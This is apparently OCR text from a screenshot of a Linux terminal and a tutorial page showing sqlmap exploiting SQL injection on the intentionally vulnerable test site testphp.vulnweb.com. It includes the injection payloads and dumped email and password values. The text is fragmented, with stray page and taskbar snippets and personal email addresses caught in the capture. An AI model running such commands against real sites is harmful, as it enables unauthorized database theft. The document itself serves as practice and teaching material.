 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:40
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
osama@ubuntu:~$ sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C em
ail --dump
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:39:57 /2022-03-16/
[08:39:57] [INFO] resuming back-end DBMS 'mysql'
[08:39:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
---
[08:39:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:39:58] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-----------------+
| email |
+-----------------+
| email@email.com |
+-----------------+
Imple
High
Test v
User
How
Xd User
Parap
S
sqlm
Instal
medium.com/@hninja049/sql-injection-using-sqlmap-9d1418
Rohit BVS
3:58
Muhammad Osama Bin Saad
muhammadosamabinsaad@gmail.com
M
Muhammad Umer Bin Saad
muhammadumerbinsaad@gmail.com
image for table users colum
[15:47:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:47:51] [INFO] fetching entries of column(s) 'pass' for table 'users' in d
[15:47:51] [INFO] used SQL query returns 1 entries
[15:47:51] [WARNING] in case of continuous data retrieval problems you are ad
[15:47:51] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[15:47:51] [INFO] resumed: 1
[15:47:51] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
image for password
now we will look for the username that is in the database acuart table users
column email using the following command.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C email --dump
image for table users column email
[15:51:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:51:23] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[15:51:23] [INFO] used SQL query returns 1 entries
[15:51:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:51:24] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[15:51:24] [INFO] resumed: 1
[15:51:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:51:24] [INFO] retrieved: email@email.com
Database: acuart
Table: users
[1 entry]
+-----------------+
| email |
+-----------------+
| email@email.com |
image for email users
Type here to search
27°C
ENG
8:40 PM
3/16/2022